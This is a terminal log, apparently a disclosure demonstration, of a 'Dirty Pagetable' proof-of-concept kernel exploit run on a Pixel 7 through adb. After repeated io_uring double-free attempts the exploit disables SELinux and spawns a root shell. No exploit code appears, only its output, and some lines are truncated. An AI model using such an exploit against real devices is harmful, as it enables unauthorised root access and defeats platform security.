 panther:/ $
panther:/ $ getprop ro.build.fingerprint
google/panther/panther:13/TQ2A.230305.008.A1/9599769:user/release-keys
panther:/ $ getprop |grep security
[ro.build.version.security_patch]: [2023-03-05]
[ro.vendor.build.security_patch]: [2023-03-05]
[security.perf_harden]: [1]
panther:/ $
panther:/ $ id
uid=2000(shell) gid=2000(shell) groups=2000(shell),1004(input),1007(log),1011(adb),10
078(ext_data_rw),1079(ext_obb_rw),3001(net_bt_admin),3002(net_bt),3003(inet),3006(net
(uhid),3012(readtracefs) context=u:r:shell:s0
panther:/ $ getenforce
Enforcing
panther:/ $
panther:/ $ /data/local/tmp/poc
###################################################
#                                                 #
#             Dirty Pagetable                     #
#                           By Nicolas            #
#                                                 #
###################################################
[+] main process pid:6790
[+] --------------- Try to pwn ---------------
[+] iopoll_work tid:6806
[+] p->sq_entries:256
[+] exit_work tid:6805
[+] Going to trigger the double free and perform double heap spray...
[+] Triggerred the io_cancel_defer_files
[-] Failed to find the evil signal fd
[+] Finished waiting all the threads
[+] --------------- Try to pwn ---------------
[+] iopoll_work tid:6826
[+] p->sq_entries:256
[+] exit_work tid:6825
[+] Going to trigger the double free and perform double heap spray...
[+] Triggerred the io_cancel_defer_files
[-] Failed to find the evil signal fd
[+] Finished waiting all the threads
[+] --------------- Try to pwn ---------------
[+] iopoll_work tid:6845
[+] p->sq_entries:256
[+] exit_work tid:6844
[+] Going to trigger the double free and perform double heap spray...
[+] Triggerred the io_cancel_defer_files
[+] Find the evil signal fd:64, woohoo!
[+] Try to catch the pte ...
[+] We have caught the pte!
[+] evil page address:0xfa830000
[+] SELinux has been removed!
[+] setresuid, setresgid has been patched!
[+] Try to get privileged by calling setresuid & setresgid
[+] Spawn a root shell
panther:/ # id
uid=0(root) gid=0(root) groups=0(root),1004(input),1007(log),1011(adb),1015(sdcard_rw
_rw),1079(ext_obb_rw),3001(net_bt_admin),3002(net_bt),3003(inet),3006(net_bw_stats),3
readtracefs) context=u:r:shell:s0
panther:/ # getenforce
Permissive
panther:/ #
panther:/ #